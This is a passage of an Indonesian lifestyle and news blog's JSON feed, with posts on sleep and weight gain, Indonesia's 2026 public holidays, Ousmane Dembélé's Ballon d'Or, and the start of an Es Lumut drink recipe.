Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html","title":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s72-w640-h578-c\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1630887110174213950"},"published":{"$t":"2025-09-24T10:00:00.003+07:00"},"updated":{"$t":"2025-09-24T10:00:25.991+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMungkin Anda pernah merasa sangat lapar setelah semalaman begadang. Sensasi ini bukanlah kebetulan. Seiring dengan stres dan kelelahan, kurang tidur secara signifikan memengaruhi berat badan. Banyak orang menganggap kurang tidur hanya menyebabkan lemas atau sulit fokus, padahal dampaknya jauh lebih serius, terutama pada keseimbangan hormon yang mengatur nafsu makan dan metabolisme tubuh. Ini adalah masalah global yang perlu mendapat perhatian serius.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s1022\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" border=\"0\" data-original-height=\"844\" data-original-width=\"1022\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/w640-h528\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" title=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMenguak Rahasia Tidur Nyenyak:\u0026nbsp;Mengapa Kurang Tidur Menyebabkan Gemuk?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHubungan antara kurang tidur dan kenaikan berat badan berpusat pada dua hormon utama: ghrelin dan leptin. Ghrelin dikenal sebagai 'hormon lapar' karena sinyal yang dikirimkannya ke otak untuk memicu rasa lapar. Sebaliknya, leptin adalah 'hormon kenyang' yang memberikan sinyal pada otak bahwa kita sudah cukup makan. Menurut sebuah studi yang dipublikasikan di Journal of the American Medical Association, kurang tidur (sekitar 4-5 jam per malam) dapat meningkatkan kadar ghrelin hingga 28% dan menurunkan kadar leptin hingga 18%. Ketidakseimbangan ini membuat Anda merasa lapar lebih sering dan tidak mudah merasa kenyang, mendorong konsumsi kalori berlebih.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELebih dari sekadar hormon nafsu makan, kurang tidur juga memicu produksi kortisol, hormon stres. Ketika kortisol melonjak, tubuh secara otomatis masuk ke mode bertahan hidup. Salah satu responsnya adalah menyimpan lemak, terutama di area perut. Sebuah penelitian yang diterbitkan di Sleep Medicine Reviews menunjukkan bahwa orang yang tidur kurang dari 6 jam per malam memiliki peningkatan risiko obesitas sebesar 55%. Ini menunjukkan bahwa stres yang diakibatkan oleh kurang tidur memiliki dampak langsung pada penyimpanan lemak, membuat upaya diet dan olahraga menjadi kurang efektif.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain itu, kurang tidur memengaruhi pilihan makanan kita. Saat lelah, otak cenderung mencari sumber energi cepat, yaitu makanan tinggi gula dan karbohidrat. Sebuah studi di European Journal of Clinical Nutrition menemukan bahwa peserta yang kurang tidur mengonsumsi rata-rata 385 kalori lebih banyak pada hari berikutnya dibandingkan saat mereka tidur cukup. Pilihan makanan ini seringkali berupa camilan tidak sehat seperti keripik, kue, dan minuman manis, yang berkontribusi pada kenaikan berat badan yang tidak disadari.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan semua data tersebut, jelas bahwa tidur yang cukup bukan sekadar istirahat, melainkan bagian krusial dari strategi manajemen berat badan yang efektif. Memprioritaskan tidur 7-9 jam setiap malam adalah investasi terbaik untuk kesehatan dan berat badan ideal Anda. Ini adalah langkah sederhana namun sangat kuat untuk menjaga keseimbangan hormonal dan memastikan tubuh Anda berfungsi sebagaimana mestinya, mengurangi risiko obesitas dan penyakit terkait lainnya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/1630887110174213950\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html","title":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s72-w640-h528-c\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4001806641336038299"},"published":{"$t":"2025-09-24T09:42:00.001+07:00"},"updated":{"$t":"2025-09-30T08:47:49.073+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPemerintah Republik Indonesia secara resmi telah menetapkan daftar Hari Libur Nasional dan Cuti Bersama untuk tahun 2026. Penetapan ini tertuang dalam Surat Keputusan Bersama (SKB) Tiga Menteri, yaitu Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi, dengan Nomor 1497 Tahun 2025, Nomor 2 Tahun 2025, dan Nomor 5 Tahun 2025. Keputusan ini berfungsi sebagai pedoman bagi seluruh masyarakat dalam merencanakan kegiatan pribadi maupun operasional instansi. Tahun 2026 akan mencakup total 17 hari libur nasional dan 8 hari cuti bersama.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s1200\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/w640-h426\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" title=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPenetapan ini dibuat dengan tujuan untuk menyeimbangkan antara waktu bekerja dan waktu istirahat. Adanya cuti bersama, yang sering kali berdekatan dengan akhir pekan, memberikan kesempatan bagi masyarakat untuk menghabiskan waktu lebih banyak bersama keluarga atau berlibur. Hal ini diharapkan dapat meningkatkan kesejahteraan sosial dan mental masyarakat, sekaligus mendorong sektor pariwisata domestik. Dengan jadwal yang sudah ditetapkan, sektor swasta dan layanan publik dapat mengatur jadwal operasionalnya secara efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun demikian, ada beberapa hari libur keagamaan yang penetapan pastinya bergantung pada sidang isbat. Contohnya adalah Hari Raya Idul Fitri dan Idul Adha, yang tanggal pastinya akan diumumkan lebih lanjut oleh Kementerian Agama. Perubahan jadwal dapat terjadi, namun tidak akan mengurangi jumlah hari libur yang telah ditetapkan. Pemerintah mengimbau masyarakat untuk selalu mengikuti informasi resmi dari sumber-sumber yang kredibel.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Hari Libur Nasional 2026 (17 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 1 Januari: Tahun Baru 2026 Masehi\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 16 Januari: Isra Mikraj Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 17 Februari: Tahun Baru Imlek 2577 Kongzili\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 19 Maret: Hari Suci Nyepi Tahun Baru Saka 1948\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESabtu-Minggu, 21-22 Maret: Hari Raya Idul Fitri 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 3 April: Wafat Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 5 April: Hari Kebangkitan Yesus Kristus (Paskah)\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 1 Mei: Hari Buruh Internasional\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 14 Mei: Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 27 Mei: Hari Raya Idul Adha 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 31 Mei: Hari Raya Waisak 2570 BE\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 1 Juni: Hari Lahir Pancasila\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 16 Juni: Tahun Baru Islam 1448 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 17 Agustus: Hari Kemerdekaan Republik Indonesia\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 25 Agustus: Maulid Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 25 Desember: Hari Raya Natal\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2026 (8 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 2 Januari: Cuti Bersama Tahun Baru\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 18 Februari: Cuti Bersama Tahun Baru Imlek\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 20 Maret, Senin, 23 Maret, Selasa, 24 Maret: Cuti Bersama Hari Raya Idul Fitri\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 15 Mei: Cuti Bersama Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 28 Mei: Cuti Bersama Hari Raya Idul Adha\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 24 Desember: Cuti Bersama Hari Raya Natal\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4001806641336038299\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html","title":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s72-w640-h426-c\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6843088538130828930"},"published":{"$t":"2025-09-24T09:15:00.005+07:00"},"updated":{"$t":"2025-09-24T09:20:44.801+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EKisah Ousmane Dembélé memenangkan Ballon d'Or adalah salah satu cerita kebangkitan paling luar biasa dalam sejarah sepak bola modern. Penghargaan ini diraihnya pada tahun 2025, setelah musim yang sensasional bersama Paris Saint-Germain. Jauh dari citra \"manusia kaca\" yang melekat padanya selama di Barcelona, Dembélé bangkit dan membuktikan bahwa bakatnya tidak pernah luntur. Perjalanan kariernya diwarnai dengan perpindahan klub yang dramatis dan perjuangan melawan cedera yang tak berkesudahan, hingga akhirnya ia mencapai titik tertinggi dalam kariernya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s1440\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" border=\"0\" data-original-height=\"965\" data-original-width=\"1440\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/w640-h429\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" title=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOusmane Dembélé - Pemenang Ballon d'Or 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPerjalanan Dembélé dimulai di Borussia Dortmund. Setelah tampil gemilang bersama Stade Rennais, ia diboyong oleh klub Jerman tersebut pada 30 Juni 2016 dengan biaya transfer sebesar €15 juta. Di Dortmund, Dembélé langsung bersinar, mencetak 10 gol dan 21 assist dalam 50 penampilan di semua kompetisi. Performa singkat namun impresif ini membuat klub-klub top Eropa berlomba-lomba mendapatkannya.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBarcelona menjadi klub yang berhasil memenangi perburuan. Pada 25 Agustus 2017, Dembélé resmi bergabung dengan Blaugrana dengan biaya transfer yang sangat tinggi, mencapai €105 juta ditambah bonus yang bisa mencapai €42 juta. Namun, masa-masanya di Camp Nou penuh dengan tantangan. Cedera berulang kali menghantamnya, membatasi kontribusinya di lapangan. Selama enam musim di Barcelona (2017-2023), ia mencatatkan statistik yang tidak sebanding dengan harga transfernya. Meskipun demikian, ia berhasil memenangkan beberapa gelar, termasuk La Liga dan Copa del Rey.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETitik balik kariernya datang ketika ia pindah ke Paris Saint-Germain pada 11 Agustus 2023 dengan biaya transfer €50 juta. Di klub ibu kota Prancis ini, Dembélé menemukan kembali performa terbaiknya. Bebas dari tekanan besar dan dengan kondisi fisik yang lebih baik, ia menjadi motor serangan PSG. Puncaknya terjadi pada musim 2024\/2025, di mana ia berhasil mencetak 35 gol dan memberikan 16 assist di semua kompetisi, sebuah statistik yang jauh melampaui rekornya di Barcelona. Kontribusi luar biasa inilah yang membuatnya dinobatkan sebagai peraih Ballon d'Or.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai seorang muslim yang taat, Dembélé dikenal menjalani hidup dengan penuh kesederhanaan. Dalam banyak kesempatan, ia menunjukkan komitmennya terhadap ajaran Islam, termasuk dengan tidak mengonsumsi alkohol dan menjaga etika dalam pergaulan. Keyakinan agamanya menjadi fondasi yang kuat, membantunya tetap tegar menghadapi berbagai cobaan, terutama saat ia dirundung cedera berkepanjangan selama di Barcelona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDukungan dari orang-orang terdekat, terutama sang istri yang juga seorang muslimah, menjadi kekuatan utama bagi Dembélé. Kehidupan rumah tangganya yang harmonis dan jauh dari sorotan media membantu Dembélé fokus pada karier dan pemulihan dirinya. Nilai-nilai spiritual yang kuat membentuk karakternya, menjadikannya pribadi yang rendah hati meskipun telah mencapai puncak kesuksesan.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKebangkitan Dembélé di PSG tidak hanya soal performa di lapangan, tetapi juga tentang kedewasaan dalam bersikap. Perubahan ini diyakini banyak pihak tidak lepas dari bimbingan dan ketenangan batin yang ia dapatkan dari keyakinannya. Kemenangan Ballon d'Or ini bukan hanya tentang bakat dan kerja keras, tetapi juga tentang bagaimana iman dan keteguhan hati bisa mengantarkan seseorang menuju puncak impiannya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6843088538130828930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html","title":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s72-w640-h429-c\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-8171750421058412030"},"published":{"$t":"2025-09-17T14:05:00.002+07:00"},"updated":{"$t":"2025-09-17T14:08:17.535+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDi tengah tren minuman kekinian yang tak ada habisnya, muncullah sebuah kreasi unik yang langsung mencuri perhatian: \u003Cb\u003EEs Lumut\u003C\/b\u003E. Minuman ini mendadak viral karena tampilannya yang menarik, dengan butiran-butiran jelly yang menyerupai lumut hijau, berpadu dengan creamy-nya susu. Sensasi visualnya yang unik membuat banyak orang penasaran untuk mencicipi rasanya yang segar dan manis. Es Lumut juga sangat mudah dibuat dan bahan-bahannya pun gampang ditemukan, sehingga cocok banget untuk jadi ide jualan atau sekadar camilan pelepas dahaga di siang hari. Yuk, langsung saja kita intip resepnya!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 